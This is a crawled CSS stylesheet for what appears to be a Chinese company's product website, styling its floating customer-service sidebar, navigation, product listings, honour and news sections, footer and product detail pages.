.hover-shadow{-webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.hover-shadow:hover{box-shadow: 0 5px 10px rgba(0,0,0,0.15);}
.no-border{border: none !important;}
/* 在线客服样式 */
.sz-kefu{position:fixed;width:50px;height:275px;right:0;top:50%;z-index:100;}
.sz-kefu ul li{width:50px;height:50px;float:left;position:relative;margin-bottom:1px;font-size:12px;line-height:50px;}
.sz-kefu ul li .sidebox{position:absolute;width:50px;height:50px;top:0;right:0;transition:all 0.3s;color:#fff;background:#b80000;overflow:hidden;opacity:.8;}
.sz-kefu ul li.kf2 .sidebox{/* background:#7fbb57; */overflow:visible;}
.sz-kefu ul li .sidebox:hover{opacity:1;}
.sz-kefu ul li .sidetop{width:50px;height:50px;line-height:50px;display:inline-block;background:#222;transition:all 0.3s;opacity:.8;}
.sz-kefu ul li .sidetop:hover{opacity:1;}
.sz-kefu ul li img{float:left;}
.sz-kefu ul li .sidebox3{font-size:16px;}
.sz-kefu ul li .kImg{padding:13px;}
.sz-kefu .kf_wx{position:absolute; top:0;left:-140px;width:110px;display:;background:#fff;border:1px solid #dadada;padding:14px;line-height:20px;color:#333;text-align:center;display:none;box-sizing: content-box;}
.sz-kefu .kf_wx img{display:block;width:110px; height:110px;margin-bottom:5px;float:none;}
.sz-kefu .qq{height:0;position:relative;z-index:2;}
.sz-kefu .qq .sidebox{border:1px solid #b80000;height:auto;border-radius:5px 0 0 5px;width:140px;background:#fff;opacity:1;bottom:-50px;top:auto;text-align:center;padding-bottom:5px;right:-150px;}
.sz-kefu .qq h5{height:35px;line-height:35px;background:#b80000;font-weight:normal;color:#fff;font-size:14px;padding:0 10px;text-align:left;margin-bottom:10px;}
.sz-kefu .qq h5 i{float:right;cursor:pointer;transition:all 0.3s;position:relative;z-index:5;}
.sz-kefu .qq h5 i:hover{transform: rotate(90deg);}
.sz-kefu .qq a{display:block;height:32px;line-height:32px;border-radius:18px;border:1px solid #b80000;margin:5px 15px}

/*百度分享修复*/
.bd_weixin_popup {
	box-sizing: content-box;
}

--- FILE ---
content_type: text/css
request_url: http://www.zjkdwl.com/template/default/static/css/style.css?v=14
body_size: 11965
content:
@charset "UTF-8";
/*主导航*/
.header{position: relative; z-index: 999; width: 100%; height: 106px; line-height: 106px; padding: 0 100px;}
.header .logo{color: #fff; font-size: 0;}
.header .logo .slogan{font-size: 14px; color: #b80000; display: inline-block; line-height: 1.5; vertical-align: middle; margin-left: 10px; margin-top: 5px; font-weight: bold;}
.header .logo .slogan em{display: block; font-size: 24px; color: #282828; font-style: normal;}
.sigle-nav{margin-left: 57px;}
.sigle-nav li{float: left; font-size: 16px; color: #282828;}
.sigle-nav li ~ li{margin-left: 30px;}
.icon-h-menu{width: 16px; height: 16px; background: url(../images/icon/menu-on.png) no-repeat center;background-size: contain; margin-top: -2px; margin-left: 10px; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.sigle-nav li a { color: #282828;}
.sigle-nav li a:hover,.sigle-nav li.on a {color: #b80000;}
.sigle-nav li a:hover .icon{background-image: url(../images/icon/menu-on.png);}
.nav-list li{float: left; font-size: 0; margin-left: 45px;}
.nav-list li a{position: relative; display: inline-block; font-size: 16px; color: #2f2f2f; vertical-align: top;}
.nav-list li.on a,
.nav-list li a:hover{color: #b80000;}
.header-right{margin-left: 5px;}
.header-right li{float: left; margin-left: 14px; cursor: pointer; position: relative;}
.header-right li .search-box,
.header-right li .tel-box{position: absolute; left: 0; opacity: 0; visibility: hidden; z-index: 22; -webkit-transform: translateX(5px); -ms-transform: translateX(5px); -o-transform: translateX(5px); transform: translateX(5px); -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.header-right li:hover .search-box,
.header-right li:hover .tel-box{opacity: 1; visibility: visible; -webkit-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0);}
.header-right li:last-child{font-size: 18px; color: #b80000; font-weight: bold;}
.header-right li:last-child a{color: #b80000;}
.header-right li .search-box{width: 240px; height: 40px; background: rgba(255,255,255,.9); right: 0; left: auto;}
.header-right li .search-box .key{float: left; width: 190px; height: 40px; font-size: 14px; vertical-align: middle; padding: 0 10px;}
.header-right li .search-box .sub{float: right; width: 50px; height: 40px; font-size: 14px; background: #b80000 url(../images/icon/search-white.png) no-repeat center; background-size: 20px; cursor: pointer;}
.header-right li .tel-box{color: #fff; font-size: 18px; line-height: 40px; right: 0; width: 180px; left: auto; text-align: right; display: none;}
.icon-h-tel{width: 30px; height: 30px; background: url(../images/icon/head-tel.png) no-repeat center; background-size: contain; margin-right: 5px;}
.icon-h-search{width: 30px; height: 30px; background: url(../images/icon/head-search.png) no-repeat center; background-size: contain;}

/*  导航按钮 */
.navTrigger{position:absolute;top:22px;right:15px;width:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:20;cursor:pointer;display:none;}
.navTrigger span{display:block;height:2px;background:#b80000;margin-bottom:6px;transition:all 0.3s;  -webkit-transform-origin: 0% 50%;-moz-transform-origin: 0% 50%; -ms-transform-origin: 0% 50%;-o-transform-origin: 0% 50%;transform-origin: 0% 50%;}
.navTrigger span:nth-child(3){margin-bottom:0;}
.navTrigger-on span:nth-child(1){transform: translateX(4px) translateY(0px) rotate(45deg);}
.navTrigger-on span:nth-child(2){opacity:0;}
.navTrigger-on span:nth-child(3){transform:translateX(2px) translateY(2px) rotate(-45deg);}
.wapNav{overflow-y:auto;height:100%;opacity:0;transform: translateX(-100%);transition:all 0.5s;background:#fff;width:100%;position: fixed;left:0;top:0;z-index: 40;padding:60px 0;}
.wapNav li{position:relative;}
.wapNav li a{display:block;padding-left:20px;color:#333;height:50px;line-height:50px;border-bottom:1px solid #eee;position:relative;}
.wapNav li i{font-family:"iconfont";color:#888;font-size:1.2em;font-style:normal;padding:0 15px;position:absolute;right:0;top:0px;line-height:50px;}
.wapNav li.cur>a,.wapNav .cur>a:hover{background:#b80000;color:#fff;}
.wapNav li :hover i,.wapNav .cur i{color:#fff;}
.wapNav .navSub{display:none;background:#f1f1f1;}
.wapNav .navSub li a{height:40px;line-height:40px;padding-left:40px;font-size:.875em;}
.wapNav .navSub ul{background:#f1f1f1;}
.wapNav .navSub ul li a{height:34px;line-height:34px;padding-left:60px;}
.wapNav .menu{overflow:hidden;font-size:1rem;}
.wapNav .menu a{float:left;width:50%;text-align:center;line-height:50px;border-right:1px solid #eee;color:#333;border-bottom:1px solid #eee;font-size:14px;}
.wapNav .menu a i{font-family:"iconfont";margin-right:5px;position:relative;font-style:normal;color:#666;font-size:1rem;}
.wSearch{background:#f1f1f1;overflow:hidden;padding:20px 15px;font-size:12px;}
.wSearch form{margin:0 auto;background:#fff;height:40px;overflow:hidden;padding-right:60px;}
.wSearch .sear_text{width:100%;float:left;height:40px; line-height:40px;color:#666; padding-left:10px;}
.wSearch .sear_btn{ float:left;width:60px;height:40px; cursor:pointer;text-align:center;background:#333;color:#fff;font-size:14px;transition:all 0.3s;margin-right:-60px;}
.wSearch .sear_btn:hover{background:#014099;}
.nav_on {opacity: 1;transform: translateX(0);}

/*筛选框*/
.select-content{position: relative; z-index: 2; margin-top: -115px; /* height: 290px; */ background-color: #f2f2f2; margin-bottom: 90px; flex-wrap: nowrap;}
.select-content .search-item{position: absolute; right: 70px; top: 20px;}
.search-item{width: 300px; height: 30px; padding: 0 5px; border-bottom: 1px solid #b80000;}
.search-item .sub{width: 20px; height: 20px; background: url(../images/icon/search.png) no-repeat center; background-size: contain; vertical-align: middle; cursor: pointer;}
.search-item .inp{margin-left: 5px; width: 80%; height: 20px; vertical-align: middle;}
.select-content .sidebar{width: 9%; background-color: #b80000; text-align: center; position: relative;}
.select-content .sidebar h3{font-size: 20px; line-height: 24px; color: #ffffff; line-height: 1; margin-bottom: 18px;}
.select-content .sidebar .zx{display: inline-block; width: 80px; height: 30px; background-color: #ffffff; line-height: 30px; color: #282828; margin-bottom: 7px; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.select-content .sidebar .zx:hover{opacity: .95;}
.select-content .sidebar .pic{margin-top: 42px; margin-bottom: 40px;}
.select-content .cont{padding: 30px 50px 0 30px; width: 91%;}
.select-list-wrap .item{margin-bottom: 15px;}
.select-list-wrap .item .tit{float: left; font-weight: bold; font-size: 18px; line-height: 24px; color: #282828; margin-right: 20px; width: 90px; text-align: right;}
.select-list{overflow: hidden; font-size: 0; /* padding-right: 20px; */}
.select-list-1{padding-right: 100px;}
.select-list li{display: inline-block; vertical-align: middle; font-size: 16px; line-height: 24px; color: #282828; margin-right: 40px; margin-bottom: 6px; cursor: pointer; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.select-list li.on,
.select-list li:hover{color: #b80000;}
.select-list li.on{font-weight: bold;}
.select-list-2 li{margin-right: 20px; text-align: center;}
.select-list-2 li p{margin-top: 5px;}
.select-list-2 li img{width: 100px;}
.select-sub{position: absolute; right: 70px; bottom: 30px; width: 100px;}
.select-sub a{display: inline-block; vertical-align: middle; width: 100px; height: 30px; background-color: #aaaaaa; text-align: center; margin-top: 6px; line-height: 30px; color: #fff; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.select-sub .ok{background: #b80000;}
.select-sub a:hover{opacity: .9;}
.bg-product{background: url(../images/product-bg.jpg) no-repeat center; background-size: cover;}
.product-cate-tab{margin-top: 45px; margin-bottom: 40px; text-align: center; font-size: 0;}
.product-cate-tab li{display: inline-block; vertical-align: middle; height: 50px; background-color: #282828; width: 200px; color: #fff; line-height: 50px; font-size: 18px; font-weight: bold; /*border-right: 1px solid rgba(238,238,238,.5);*/ cursor: pointer; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.product-cate-tab li.on,
.product-cate-tab li:hover{background-color: #b80000; /*border-color: #b80000*/}
.product-cate-tab li ~ li{border-left: 1px solid rgba(238,238,238,.5);}
.product-list .item{margin-bottom: 11px;}
.product-list .item .abox{background: #f7f7f7; -webkit-transition: .4s; -o-transition: .4s; transition: .4s; padding: 2px;}
.product-list .item .abox:hover{box-shadow: 0 0 20px rgba(0,0,0,0.1);}
.product-list .item .abox .pic{width: 43.5%; float: left;}
.product-list .item .abox .cont{overflow: hidden; padding: 50px 40px 0;}
.product-list .item .abox .cont .tit{font-size: 20px; line-height: 24px; color: #282828; line-height: 1;}
.product-list .item .abox .cont .xh{font-size: 14px; line-height: 24px; color: #6b6b6b; margin-top: 12px; padding-bottom: 24px; margin-bottom: 15px; border-bottom: 1px solid #CDCDCD;}
.product-list .item .abox .cont .sx{line-height: 24px; color: #6b6b6b;}
.index-honor{padding: 98px 0; background: url(../images/index-honor-bg.jpg) no-repeat center; background-size: cover;}
.index-honor .com-width{position: relative; display: flex; justify-content: space-between;}
.index-honor .tit-side{width: 200px; margin-right: 65px; padding-top: 30px;}
.index-honor .tit-side .zx-wrap{margin-top: 64px;}
.index-honor .tit-side .zx-wrap .zx-btn{display: inline-block; width: 100%; height: 50px; line-height: 50px; background-color: #b80000; font-size: 16px; color: #fff; text-align: center; margin-bottom: 8px; display: inline-flex; align-items: center; justify-content: center; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.index-honor .tit-side .zx-wrap .zx-btn:hover{opacity: .9;}
.index-honor-list{flex: 1;}
.icon-honor-zx{width: 14px; height: 20px; background: url(../images/icon/money.png) no-repeat; background-size: contain; margin-right: 14px;}
.icon-honor-tel{width: 16px; height: 20px; background: url(../images/icon/honor-tel.png) no-repeat; background-size: contain; margin-right: 10px;}
.index-honor .tit-side .swiper-btn{position: absolute; left: 0; bottom: 0; width: 200px; display: flex; flex-wrap: nowrap; justify-content: space-between;}
.swiper-btn a{display: inline-block; width: 49%; height: 50px; background: url(../images/icon/prev1.png) no-repeat center #fff; background: url(../images/icon/prev1-on.png) no-repeat center #fff; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.swiper-btn .next{-webkit-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);}
.swiper-btn a:hover{background-image: url(../images/icon/prev1.png);}
.index-use{padding-bottom: 120px;}
.use-wrap{margin-top: 50px;}
.use-cate{width: 35.7148%; border-top: 1px solid #d2d2d2; border-left: 1px solid #d2d2d2;}
.use-cate li{float: left; width: 50%; height: 25%; border-bottom: 1px solid #d2d2d2; border-right: 1px solid #d2d2d2; display: flex; flex-wrap: nowrap; justify-content: space-between; align-items: center; padding: 0 20px 0 26px; cursor: pointer; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.use-cate li:hover,
.use-cate li.on{background: #b80000;}
.use-cate li .tit-side .b{font-size: 18px; line-height: 20px; color: #282828; line-height: 1; font-weight: bold; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.use-cate li .tit-side .e{font-size: 14px; line-height: 20px; color: #8d8d8d; text-transform: uppercase; margin-top: 10px; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.use-cate li:hover .tit-side .b,
.use-cate li:hover .tit-side .e,
.use-cate li.on .tit-side .b,
.use-cate li.on .tit-side .e{color: #fff;}
.use-cate li .icon{width: 92px; height: 92px; background-repeat: no-repeat; background-size: contain; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.icon-use-1{background-image: url(../images/icon/yy-1.png);}
.icon-use-2{background-image: url(../images/icon/yy-2.png);}
.icon-use-3{background-image: url(../images/icon/yy-3.png);}
.icon-use-4{background-image: url(../images/icon/yy-4.png);}
.icon-use-5{background-image: url(../images/icon/yy-5.png);}
.icon-use-6{background-image: url(../images/icon/yy-6.png);}
.icon-use-7{background-image: url(../images/icon/yy-7.png);}
.icon-use-8{background-image: url(../images/icon/yy-8.png);}
.use-cate li.on .icon-use-1,
.use-cate li:hover .icon-use-1{background-image: url(../images/icon/yy-1-on.png);}
.use-cate li.on .icon-use-2,
.use-cate li:hover .icon-use-2{background-image: url(../images/icon/yy-2-on.png);}
.use-cate li.on .icon-use-3,
.use-cate li:hover .icon-use-3{background-image: url(../images/icon/yy-3-on.png);}
.use-cate li.on .icon-use-4,
.use-cate li:hover .icon-use-4{background-image: url(../images/icon/yy-4-on.png);}
.use-cate li.on .icon-use-5,
.use-cate li:hover .icon-use-5{background-image: url(../images/icon/yy-5-on.png);}
.use-cate li.on .icon-use-6,
.use-cate li:hover .icon-use-6{background-image: url(../images/icon/yy-6-on.png);}
.use-cate li.on .icon-use-7,
.use-cate li:hover .icon-use-7{background-image: url(../images/icon/yy-7-on.png);}
.use-cate li.on .icon-use-8,
.use-cate li:hover .icon-use-8{background-image: url(../images/icon/yy-8-on.png);}
.use-content{width: 64.2852%;}
.use-content .item{position: relative;}
.use-content .item .pic img{width: 100%;}
.use-content .item .cont{position: absolute; left: 0; bottom: 0; width: 100%; height: 25%; background-color: #b80000; color: #fff; align-items: center; padding: 0 45px;}
.use-content .item .cont .tit{margin-right: 56px; text-align: center;}
.use-content .item .cont .tit h4{font-size: 24px; color: #fff;}
.use-content .item .cont .tit .more{display: inline-block; width: 100px; height: 30px; line-height: 30px; font-size: 0; text-align: center; margin-top: 10px; background: #fff; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.icon-com-more{width: 30px; height: 7px; background: url(../images/icon/more1.png) no-repeat center; background-size: contain; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.use-content .item .cont .tit .more:hover{box-shadow: 0 5px 10px rgba(0,0,0,0.15);}
.use-content .item .cont .tit .more:hover .icon{-webkit-transform: translateX(5px); -ms-transform: translateX(5px); -o-transform: translateX(5px); transform: translateX(5px);}
.service-one{margin-top: 60px; margin-bottom: 57px;}
.service-one .item{position: relative; float: left; width: 25%;}
.service-one .item .cover{position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 1; background: rgba(184,0,0,.8); opacity: 0; visibility: hidden; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.service-one .item:hover .cover{opacity: 1; visibility: visible;}
.service-one .item .cont{position: absolute; left: 37px; top: 50px; z-index: 2; color: #fff;}
.service-one .item .cont .tit1{font-size: 16px; line-height: 1; color: #ffffff;}
.service-one .item .cont .tit2{font-size: 24px; line-height: 1.5; color: #ffffff; font-weight: bold; margin-top: 15px;}
.service-one .item .cont .des{width: 70%; line-height: 24px; color: #ffffff; margin-top: 70px; opacity: 0; visibility: hidden; -webkit-transition: .4s; -o-transition: .4s; transition: .4s; -webkit-transform: translateY(10px); -ms-transform: translateY(10px); -o-transform: translateY(10px); transform: translateY(10px);}
.service-one .item:hover .cont .des{opacity: 1; visibility: visible; -webkit-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0);}
.service-one .item .icon{position: absolute; left: 0; bottom: 0%; width: 53px; height: 53px; background-repeat: no-repeat; background-size: contain; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.service-one .item:hover .icon{opacity: 0; visibility: hidden; -webkit-transform: translateY(10px); -ms-transform: translateY(10px); -o-transform: translateY(10px); transform: translateY(10px);}
.icon-service-1{background-image: url(../images/icon/safe-i1.png);}
.icon-service-2{background-image: url(../images/icon/safe-i2.png);}
.icon-service-3{background-image: url(../images/icon/safe-i3.png);}
.icon-service-4{background-image: url(../images/icon/safe-i4.png);}
.service-two .item{position: relative; float: left; width: 50%;}
.service-two .item .abox{position: relative;}
.service-two .item .abox .cont{position: absolute; top: 50%; left: 58px; z-index: 2; color: #fff; margin-top: -27.5px;}
.service-two .item .abox .cont .tit1{font-size: 16px; line-height: 1;}
.service-two .item .abox .cont .tit2{font-size: 24px; line-height: 1; font-weight: bold; margin-top: 15px;}
.service-two .item .abox .icon{position: absolute; top: 50%; right: 65px; z-index: 2; width: 36px; height: 36px; background: #b80000 url(../images/icon/more2.png) no-repeat center; margin-top: -18px; border-radius: 50%; overflow: hidden; opacity: .8; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.service-two .item:hover .icon{opacity: 1;}
.index-about{padding: 120px 0 110px; background: url(../images/index-about-bg.jpg) no-repeat center; background-size: cover;}
.index-about-content .pic{cursor: pointer; width: 45.92%; position: relative;}
.index-about-content .pic img{max-width: none; height: 100%;}
.index-about-content .pic:before{content: ""; position: absolute; right: 56px; bottom: 50px; width: 51px; height: 51px; background: url(../images/icon/video.png) no-repeat; background-size: contain; z-index: 2;}
.index-about-content .cont{padding-right: 80px; overflow: hidden;}
.about-des{margin-top: 40px; font-size: 16px; line-height: 26px; color: #7f7f7f;}
.about-des p ~ p{margin-top: 15px;}
.index-about-content .cont .com-more{margin-top: 48px;}
.index-about .num-scroll{margin-top: 90px;}
.index-news .news-item{width: 64%;}
.index-news .faq-item{width: 30%;}
.news-tit-bar{border-bottom: 1px solid #d7d7d7; margin-bottom: 28px;}
.news-tit-bar ul{display: inline-block;}
.news-tit-bar ul li{position: relative; display: inline-block; vertical-align: middle; font-size: 18px; color: #8d8d8d; font-weight: bold; padding-bottom: 26px; line-height: 1; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.news-tit-bar ul li:before{content: ""; position: absolute; left: 50%; bottom: -3px; width: 0; border-bottom: 5px solid #b80000; opacity: 0; visibility: hidden; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.news-tit-bar ul li.on:before,
.news-tit-bar ul li:hover:before{opacity: 1; visibility: visible; left: 0; width: 100%;}
.news-tit-bar ul li ~ li{margin-left: 50px;}
.news-tit-bar ul li.on,
.news-tit-bar ul li:hover{color: #000;}
.news-tab li{cursor: pointer;}
.news-tit-bar .more{color: #8d8d8d;}
.news-tab-item .item{width: 47.8%;}
.news-tab-item .item .pic{height: 200px; background: #333;}
.news-tab-item .item .pic img{opacity: .9; width: 100%;}
.news-tab-item .item ul{padding: 29px 20px; border: 1px solid #d7d7d7; border-top: none;}
.news-tab-item .item ul li{padding: 0 10px; line-height: 40px; border-bottom: 1px solid #EDEDED; font-size: 0;}
.news-tab-item .item ul li:last-child{border-bottom: none;}
.news-tab-item .item ul li a{display: inline-block; width: 80%; vertical-align: middle; color: #8b8b8b; font-size: 16px;}
.news-tab-item .item ul li a:hover,
.index-faq-list li a:hover,
.news-tit-bar .more:hover{color: #b80000;}
.news-tab-item .item ul li .date{color: #8b8b8b; font-size: 14px;}
.index-faq-list{border-top: 1px dashed #CACACA;}
.index-faq-list li{line-height: 64px; border-bottom: 1px dashed #CACACA; font-size: 0;}
.index-faq-list li a{font-size: 16px; color: #8b8b8b; display: inline-block; vertical-align: middle;overflow: hidden;text-overflow: ellipsis;white-space: nowrap; padding: 0 30px;width: 100%;}
.icon-index-faq{width: 28px; height: 28px; background: url(../images/icon/faq-on.png) no-repeat center; background: url(../images/icon/faq.png) no-repeat center; background-size: contain; margin-right: 45px; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.index-faq-list li a:hover .icon-index-faq{background-image: url(../images/icon/faq-on.png);}
/*尾部*/
.footer{background: url(../images/foot-bg.jpg) no-repeat center; background-size: cover;}
.foot-nav{padding: 85px 0;}
.foot-nav .item{float: left; color: #A5A6A8;}
.foot-nav .item ~ .item{margin-left: 100px;}
.foot-nav .item .tit{font-size: 18px; color: #fff; line-height: 1; margin-bottom: 25px;}
.foot-nav .item .flex ul ~ ul{margin-left: 30px;}
.foot-nav .item ul li ~ li{margin-top: 8px;}
.foot-nav .item ul li a{color: #A5A6A8;}
.foot-contact{padding: 60px 40px 0; width: 329px; background-color: #b80000; text-align: center;}
.foot-contact .foot-zx{display: block; height: 48px; background-color: #ffffff; line-height: 48px; font-size: 16px; color: #b80000; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.foot-contact .foot-zx:hover{box-shadow: 0 5px 10px rgba(0,0,0,0.15);}
.icon-foot-zx{width: 29px; height: 26px; background: url(../images/icon/foot-zx.png) no-repeat center; background-size: contain; margin-right: 20px; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.foot-contact .foot-zx:hover .icon{-webkit-transform: translateX(-5px); -ms-transform: translateX(-5px); -o-transform: translateX(-5px); transform: translateX(-5px);}
.icon-foot-tel{width: 19px; height: 25px; background: url(../images/icon/foot-tel.png) no-repeat center; background-size: contain; margin-right: 12px; margin-top: -4px;}
.foot-contact .tel{font-size: 24px; font-weight: bold; line-height: 1; color: #ffffff; margin-top: 20px;}
.foot-contact .addr{font-size: 14px; line-height: 20px; color: #ffffff; text-align: left; margin-top: 18px; margin-bottom: 30px;}
.foot-contact .qr li p{margin-top: 5px; color: #fff; line-height: 25px;}
.site-links{padding: 25px 0; border-top: 1px solid rgba(210,210,210,.23);}
.site-links h4{font-size: 18px; color: #565656; margin-bottom: 20px;}
.site-links a{color: #565656; margin-right: 15px;}
.copyright{padding-top: 30px; padding-bottom: 30px; border-top: 1px solid rgba(210,210,210,.3); color: #aaaaaa;}
.copyright a{color: #aaaaaa;}
.copyright .fr a{margin-left: 15px;}
.foot-nav .item ul li a:hover,
.copyright a:hover,
.site-links a:hover{color: #fff;}
/*轮播图位置表单*/
.banner-form{position: absolute; top: 0; left: 50%; margin-left: -700px; z-index: 9; width: 280px; height: 100%; background-color: #b80000; text-align: center; padding: 1.5% 20px;}
@media (max-width: 1800px){.banner-form{margin-left: -600px;}}
.banner-form h3{width: 100%; font-size: 18px; color: #fff; font-weight: bold; margin-bottom: 18px;}
.banner-form ul{width: 100%;}
.banner-form ul li ~ li{margin-top: 6px;}
.banner-form ul li input{width: 100%; height: 45px; border: solid 1px #c9c9c9; padding: 0 18px; color: #fff;}
.banner-form ul li input::-webkit-input-placeholder{color: rgba(255,255,255,.5);}
.banner-form ul li input:-moz-placeholder{color: rgba(255,255,255,.5);}
.banner-form ul li input::-moz-placeholder{color: rgba(255,255,255,.5);}
.banner-form ul li input:-ms-input-placeholder{color: rgba(255,255,255,.5);}
.banner-form .sub{width: 100px; height: 30px; background-color: #ffffff; line-height: 30px; color: #b80000; margin-top: 18px; cursor: pointer;}
/*左右结构列表*/
.pt-36{padding-top: 36px;}
.cate-side{float: left; width: 280px;}
.cate-side .item{background: #fff;}
.cate-side .item h3{position: relative; height: 50px; background-color: #b80000; line-height: 50px; color: #fff; font-size: 18px; font-weight: bold; border-bottom: 1px solid rgba(255,255,255,.2);}
.cate-side .item h3 a{display: block; width: 70%; padding-left: 29px; color: #fff;}
.icon-cate-tit{position: absolute; top: 0; right: 32px; width: 40px; height: 100%; background: url(../images/icon/jt.png) no-repeat center; background-size: 20px; cursor: pointer; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.cate-side .item h3.on .icon{-webkit-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);}
.cate-side .item ul{padding: 20px 0; display: none;}
.cate-side .item.on ul{display: block;}
.cate-side .item ul li{font-size: 0;}
.cate-side .item ul li a{position: relative; display: inline-block; width: 100%; font-size: 16px; color: #6b6b6b; vertical-align: middle; padding: 0 60px 0 20px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.cate-side .item ul li a:hover,
.cate-side .item ul li.on a{color: #b80000;}
.icon-cate-more{position: absolute; right: 50px; top: 50%; margin-top: -7px; width: 7px; height: 14px; background: url(../images/icon/cate-more.png) no-repeat center; background-size: contain; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.cate-side .item ul li a:hover .icon,
.cate-side .item ul li.on a .icon{background-image: url(../images/icon/cate-more-on.png); -webkit-transform: translateX(15px); -ms-transform: translateX(15px); -o-transform: translateX(15px); transform: translateX(15px);}
.list-content{overflow: hidden; padding-left: 26px;}
.cate-title-bar{position: relative; padding-bottom: 15px; border-bottom: 1px solid rgba(107,107,107,.3); margin-bottom: 32px;}
.cate-title-bar h1{display: inline-block; vertical-align: middle; font-size: 18px; line-height: 14px; color: #b80000; font-weight: bold; position: relative; padding-left: 18px;}
.cate-title-bar:before{content: ""; position: absolute; left: 0; top: 5px; width: 4px; height: 18px; background-color: #b80000;}
.page-product-list{margin-bottom: -20px;}
.page-product-list .item{margin-bottom: 20px;}
.page-product-list .item .abox{padding: 5px;}
.page-product-list .item .abox .pic{width: 246px; float: left;}
.page-product-list .item .abox .cont{overflow: hidden; padding: 23px 25px 0;}
.page-product-list .item .abox .cont .sx{line-height: 22px;}
.page-product-list .item .abox .cont .xh{padding-bottom: 15px; margin-top: 10px;}
.product-zx{display: inline-block; width: 125px; height: 30px; background-color: #b80000; line-height: 30px; text-align: center; color: #ffffff !important; margin-left: 32px;}
.cate-title-bar .search-item .inp::-webkit-input-placeholder{color: rgba(107,107,107,.5);}
.cate-title-bar .search-item .inp:-moz-placeholder{color: rgba(107,107,107,.5);}
.cate-title-bar .search-item .inp::-moz-placeholder{color: rgba(107,107,107,.5);}
.cate-title-bar .search-item .inp:-ms-input-placeholder{color: rgba(107,107,107,.5);}
.list-content-100{width: 100%; padding-left: 0;}
.product-cate-list{display: inline-block; vertical-align: middle; padding-left: 14px;}
.product-cate-list li{float: left; font-size: 0;}
.product-cate-list li ~ li{margin-left: 50px;}
.product-cate-list li a{font-size: 18px; color: #2f2f2f; font-weight: bold; line-height: 18px; vertical-align: middle;}
.product-cate-list li.on a,
.product-cate-list li a:hover{color: #b80000;}
.brand-wrap{border-bottom: 1px solid #C9C9C9; margin-bottom: 45px;}
.brand-content{position: relative; top: 3px;}
.com-cate-content .swiper-wrapper{justify-content: center;}
.brand-content .item{padding: 30px 0; cursor: pointer; text-align: center; width: 100px;}
.brand-content .item:before{content: ""; position: absolute; left: 50%; bottom: 0; width: 0; opacity: 0; visibility: hidden; border-bottom: 5px solid #b80000; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.brand-content .item.on:before,
.brand-content .item:hover:before{left: 0; width: 100%; opacity: 1; visibility: visible;}
.brand-content .item .pic{height: 40px;}
.brand-content .item .tit{font-size: 16px; line-height: 24px; color: #191919; margin-top: 15px;}
/*产品详情 开始*/
.inner-position{line-height: 70px; border-bottom: 1px solid #D2D2D2; font-size: 16px;}
.inner-position a{color: #2f2f2f;}
.inner-position a:hover{color: #b80000;}
.icon-pos-home{width: 20px; height: 20px; background: url(../images/icon/home.png) no-repeat center; background-size: contain; margin-top: -4px; margin-right: 10px;}
.icon-pos-back{width: 17px; height: 12px; background: url(../images/icon/back.png) no-repeat center; background-size: contain; margin-top: -2px; margin-right: 10px;}
.product-header{padding: 40px 40px 60px; align-items: center;}
.product-slide-wrap{width: 555px; text-align: center; position: relative; overflow: hidden;}
.product-thumb{float: left; width: 120px;}
.product-thumb .item{width: 120px; height: 120px; line-height: 118px; font-size: 0; border: solid 1px #c9c9c9;}
.product-big{width: 400px; float: right;}
.product-big .item{width: 400px; height: 400px; line-height: 398px; font-size: 0; border: solid 1px #c9c9c9;}
.product-desc{position: relative; overflow: hidden; padding-top: 45px; padding-left: 55px; padding-bottom: 20px;}
.product-desc .cont h1{font-size: 24px; color: #282828; line-height: 1.3; position: relative; margin-bottom: 15px;}
.product-desc .cont .type{color: #6b6b6b; line-height: 1; padding-bottom: 16px; border-bottom: 1px solid #D2D2D2;}
.product-desc .cont .des{margin-top: 15px; margin-bottom: 25px; font-size: 16px; line-height: 31px; color: #6b6b6b;}
.product-desc .cont .tel{font-size: 18px; line-height: 24px; color: #282828;}
.product-desc .zixun{margin-top: 30px; display: flex; flex-wrap: nowrap; vertical-align: middle;}
.product-desc .zixun .zx{width: 150px; height: 40px; background-color: #b80000; line-height: 40px; text-align: center; font-size: 16px; color: #fff;}
.product-desc .zixun .zx ~ .zx{margin-left: 20px;}
.product-desc .zixun .msg-btn{background: #4e4e4e;}
.icon-detail-zx{width: 21px; height: 21px; margin-top: -2px; margin-right: 5px; background: url(../images/icon/zx1.png) no-repeat center; background-size: contain;}
.icon-detail-down{width: 17px; height: 17px; margin-top: -2px; margin-right: 5px; background: url(../images/icon/down.png) no-repeat center; background-size: contain;}
